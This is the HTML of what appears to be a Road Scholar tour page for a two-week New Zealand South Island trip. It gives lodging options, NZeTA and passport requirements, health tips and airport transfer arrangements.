                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Welcome to your &#x201C;Home Away From Home&#x201D;. Cozy, comfortable accommodation located in the heart of Cromwell. Whether you&#x2019;re passing through or spending an extended period in Cromwell, come and make the most of the experienced, down to earth Southern hospitality at The Carrick Lodge Motel. Bob &amp; Di look forward to seeing you.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g642254-d672377-Reviews-Carrick_Lodge_Motel-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.centralgoldmotel.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Asure Central Gold Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Central Location. Directly opposite the Swimming pool and Astro Turf for the Hockey with the sports grounds only a stones throw away.Warm and cosy. Modern and spacious studio and one bedroom units, Also four Two bedroom family apartments. Tastefully decorated and well fitted out for our guests enjoyment. Air conditioning/heat pumps, heated floors and double glazed for guests comfort. Smart T.V&#x27;s in all units.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g642254-d1129892-Reviews-ASURE_Central_Gold_Motel_Cromwell-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.distinctionhotelsluxmore.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Luxmore Hotel Lake Te Anau</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Te Anau</span></div></div><div class="lodging-option-description">Located in the heart of Te Anau township, the gateway to the stunning and world-famous Fiordland region. The Luxmore is across the road from Lake Te Anau.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g255124-d295216-Reviews-Distinction_Luxmore_Hotel_Lake_Te_Anau-Te_Anau_Fiordland_National_Park_Southland_Region.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.tussockpeak.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Tussock Peak Motor Lodge</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Hanmer Springs</span></div></div><div class="lodging-option-description">Perfectly located in the Hanmer Springs alpine village, Tussock Peak Motor Lodge offers affordable luxury, in tranquil and comfortable surroundings, close to everything. With an emphasis on being environmentally friendly, our high-quality accommodation is Qualmark 4-star Gold rated.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g635990-d585513-Reviews-Tussock_Peak_Motor_Lodge-Hanmer_Springs_Canterbury_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://distinctionhotelstwizel.co.nz" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Mackenzie Country Hotel Twizel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">2 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Twizel</span></div></div><div class="lodging-option-description">Located in the heart of the Mackenzie region, a unique area of New Zealand&#x27;s South Island. Featuring natural stonework, the architecture beautifully reflects and compliments the mountains and riverbeds of the surrounding landscape. Featuring natural stone, roaring fires and expansive lawns, the Mackenzie Country Hotel is the ultimate place to unwind after a day experiencing the activities and sights the region has to offer.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g612499-d506634-Reviews-Distinction_Mackenzie_Country_Hotel_Twizel-Twizel_Mackenzie_District_Canterbury_Region_.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.carricklodge.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Carrick Lodge Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Welcome to your &#x201C;Home Away From Home&#x201D;. Cozy, comfortable accommodation located in the heart of Cromwell. Whether you&#x2019;re passing through or spending an extended period in Cromwell, come and make the most of the experienced, down to earth Southern hospitality at The Carrick Lodge Motel. Bob &amp; Di look forward to seeing you.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g642254-d672377-Reviews-Carrick_Lodge_Motel-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.centralgoldmotel.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Asure Central Gold Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Central Location. Directly opposite the Swimming pool and Astro Turf for the Hockey with the sports grounds only a stones throw away.Warm and cosy. Modern and spacious studio and one bedroom units, Also four Two bedroom family apartments. Tastefully decorated and well fitted out for our guests enjoyment. Air conditioning/heat pumps, heated floors and double glazed for guests comfort. Smart T.V&#x27;s in all units.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g642254-d1129892-Reviews-ASURE_Central_Gold_Motel_Cromwell-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.distinctionhotelsluxmore.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Luxmore Hotel Lake Te Anau</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Te Anau</span></div></div><div class="lodging-option-description">Located in the heart of Te Anau township, the gateway to the stunning and world-famous Fiordland region. The Luxmore is across the road from Lake Te Anau.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g255124-d295216-Reviews-Distinction_Luxmore_Hotel_Lake_Te_Anau-Te_Anau_Fiordland_National_Park_Southland_Region.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-56642078" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-27300653" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Mar 9 - Mar 22, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-27300653"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 9 - Mar 22, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 9 - Mar 22, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 11 - Jan 24, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 11 - Jan 24, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 15 - Mar 28, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 15 - Mar 28, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0c97223b-9e79-4a41-bf4d-0a93f9781696" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>You will need an NZeTA. &#xD;&#xA;&#xD;&#xA;You will also need to sign a waiver form for the white-water rafting and send in your sizing so that the correct bicycles can be held for you for the two cycle journeys on this program.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">New Zealand</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> Participants visiting New Zealand require a New Zealand Electronic Travel Authority (NZeTA) that they must purchase prior to travel at nzeta.immigration.govt.nz/. Links to the NZeTA mobile apps are also at this website. The cost for the NZeTA and the included International Visitor Conservation &amp; Tourism Levy (which accounts for NZ$100 of the total) is NZ$117 via the app or NZ$123 online. Participants then receive their visa when they arrive at their entry point in New Zealand.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-49d2a00d-a360-4d3b-a086-a677d1ef5d4f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>What about Health Care in New Zealand?&#xD;&#xA;Emergency medical care will be available through the sites&#x2019; usual channels, with assistance from your Group Leader. Please read the Road Scholar insurance brochure carefully and note its stipulations and limitations. &#xD;&#xA;&#xD;&#xA;Health care in New Zealand is excellent. Be sure to bring enough of any medication you are taking to last for the entire program. American prescriptions cannot always be filled in New Zealand because of the different names for products. But, just in case your medication should get lost, bring a copy of the prescription (preferably in generic terms) because you may be able to get it filled in an emergency. Please bring the complete names of all of your medications with you as you will need this information to complete health forms. &#xD;&#xA;&#xD;&#xA;It is also a good idea to carry with you such things as cold remedies, eye drops, fiber, diarrhea medicine, and other such items that you hope you won&#x2019;t need, but which become essential in emergencies. It is not always easy to get to a pharmacy, and since brand names are different in other countries, this will spare you some uncertainties. Some countries require prescriptions for many of the drugs that we buy over-the-counter.&#xD;&#xA;&#xD;&#xA;The CDC recommends that the normal childhood vaccines should be up to date: Measles, Mumps, Rubella (MMR Vaccine), Diphtheria, Tetanus, Pertussis (DTP Vaccine) and Polio vaccine.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-abfafd75-bac3-4faf-b5ee-eeb718e86a09" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on March 11, 2026</p><p>Meet the group at Tussock Peak Motor Lodge in Hanmer Springs</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 10:30 a.m. This program begins in the domestic baggage claim area of Christchurch airport.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>This Road Scholar program commences in the domestic baggage claim area of Christchurch airport. Participants will then be transferred as a group to Hanmer Springs.&#xD;&#xA;&#xD;&#xA;All participants who are arriving prior to the program&#x27;s arrival day must aim to be present in the domestic baggage claim area of Christchurch airport by 9:30 a.m. on the program arrival day, in time for a departure from the airport by 10:30 a.m.&#xD;&#xA;&#xD;&#xA;Program-only and early arrival participants may join the group transfer at no cost. No reservation is required&#x2014;simply being present by 9:30 a.m. is the only requirement. &#xD;&#xA;&#xD;&#xA;If you are making your own way to Hanmer Springs, please inform your Group Leaders. Hanmer Springs Shuttle provides a once-daily transportation service from Christchurch airport for NZ$45 (approximately). Call 0800 081 155 to book in advance.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Hanmer Springs Shuttle provides a once-daily transportation service from Christchurch airport for NZ$45 (approx). Call 0800 081 155 to book in advance.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, March 22, 2026 in Te Anau at Distinction Luxmore Hotel Lake Te Anau</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>12:00 p.m. This program ends at Queenstown airport.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>This program concludes at Queenstown airport. A coach transfer from Te Anau to Queenstown airport, arriving at 12 noon, is provided for all participants. &#xD;&#xA;&#xD;&#xA;Participants booking their own flights home should book their flights to depart Queenstown no earlier than 2:00 p.m. on the final day of the program.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program commences at Christchurch airport and concludes at Queenstown airport. Participants arriving early or departing late will be responsible for their own arrangements to and from these airport locations. &#xD;&#xA;&#xD;&#xA;The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-62193111" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"87923acd1c654fc683e49cea1a115ced"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
